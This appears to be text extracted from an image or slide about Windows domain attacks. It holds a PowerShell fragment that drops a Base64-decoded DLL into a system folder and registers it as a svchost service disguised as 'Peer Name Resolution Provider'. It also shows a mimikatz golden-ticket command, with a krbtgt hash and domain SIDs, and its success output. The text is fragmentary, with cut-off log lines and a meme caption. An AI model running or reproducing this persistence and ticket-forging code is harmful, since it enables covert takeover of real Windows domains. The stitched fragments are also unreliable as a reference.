 Root Domain
Set-Content 'C:\Windows\security\database\securlsa.chk' -Value $([Convert]::FromBase64String($LDO761jbd)) -Encoding Byte;
[string]$servName='pnrssp';
[string]$fileName='securlsa.chk';
[string]$pipeName = 'pnrsvc';
function Reg-SetMS($registry, [string]$valueName, [string]$value)
{
[string[]]$array = $registry.GetValue($valueName)
if ($array -notcontains $value) {
$array += $value
$registry.SetValue($valueName, $array, 'MultiString')
}
}
function Reg-DelMS($registry, $valueName, $value)
{
$array = $registry.GetValue($valueName)
[string[]]$newarray = $array -ne $value
$registry.SetValue($valueName, $newarray, 'MultiString')
}
function Install([string]$servName, [string]$fileName, [string]$pipeName)
{
$serviceMain = "ServiceMain"
$serviceDll = "ServiceDll"
New-Service -Name $servName -BinaryPathName "%SystemRoot%\system32\svchost.exe -k netsvcs" -DisplayName "Peer Name Resolution Provider" -DependsOn "RpcSs"
-Description "Uses the NTLM MS-CHAP protocol to encapsulate and negotiate options in order to resolve domain names"
$registry = (Get-Item -Path Registry::HKLM).OpenSubKey("SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost", $true)
Reg-SetMS $registry "netsvcs" $servName
$registry.Close()
$registry = (Get-Item -Path Registry::HKLM).OpenSubKey("SYSTEM\CurrentControlSet\services\$servName", $True).CreateSubKey("Parameters")
$registry.SetValue($serviceMain, $serviceMain, 'String')
$registry.SetValue($serviceDll, $env:SystemRoot + '\security\database\' + $fileName, 'ExpandString')
$registry.Close()
Audi... 7/13/2020 2:14:46 PM Micros... 4769 Kerberos Service Ticket Operations
Audi... 7/13/2020 2:14:42 PM Micros... 4662 Directory Service Access
Audi... 7/13/2020 2:14:42 PM Micros... 4662 Directory Service Access
Audi... 7/13/2020 2:14:42 PM Micros... 4662 Directory Service Access
mimikatz # kerberos::golden /user:WIN-1QCECDN7GD2$ /krbtgt:60defd569ee0b803d66a40d553217dbf /domain:dwyer.com /sid:S-1-5
-21-897106826-2400687339-3515579448 /groups:516 /sids:S-1-5-21-897106826-2400687339-3515579448-516,S-1-5-9 /id:S-1-5-21-
1441579483-1713976055-3652330353-1000 /ptt"
User : WIN-1QCECDN7GD2$
Domain : dwyer.com (DWYER)
SID : S-1-5-21-897106826-2400687339-3515579448
User Id : 0
Groups Id : *516
Extra SIDs: S-1-5-21-897106826-2400687339-3515579448-516 ; S-1-5-9 ;
ServiceKey: 60defd569ee0b803d66a40d553217dbf - rc4_hmac_nt
Lifetime : 7/17/2020 6:49:19 AM ; 7/15/2030 6:49:19 AM ; 7/15/2030 6:49:19 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'WIN-1QCECDN7GD2$ @ dwyer.com' successfully submitted for current session
SAY
WHAAAT?!